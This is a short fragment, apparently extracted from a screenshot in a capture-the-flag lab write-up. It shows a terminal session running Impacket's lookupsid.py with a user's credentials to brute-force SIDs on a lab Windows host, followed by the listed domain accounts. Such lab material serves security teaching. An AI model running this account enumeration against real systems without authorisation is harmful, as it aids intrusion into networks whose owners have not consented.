 └─# python3 lookupsid.py hazard@10.10.10.149
Impacket v0.9.23.dev1 - Copyright 2020 SecureAuth Corporation
Password:
[*] Brute forcing SIDs at 10.10.10.149
[*] StringBinding ncacn_np:10.10.10.149[\pipe\lsarpc]
[*] Domain SID is: S-1-5-21-4254423774-1266059056-3197185112
500: SUPPORTDESK\Administrator (SidTypeUser)
501: SUPPORTDESK\Guest (SidTypeUser)
503: SUPPORTDESK\DefaultAccount (SidTypeUser)
504: SUPPORTDESK\WDAGUtilityAccount (SidTypeUser)
513: SUPPORTDESK\None (SidTypeGroup)
1008: SUPPORTDESK\Hazard (SidTypeUser)
1009: SUPPORTDESK\support (SidTypeUser)
1012: SUPPORTDESK\Chase (SidTypeUser)
1013: SUPPORTDESK\Jason (SidTypeUser)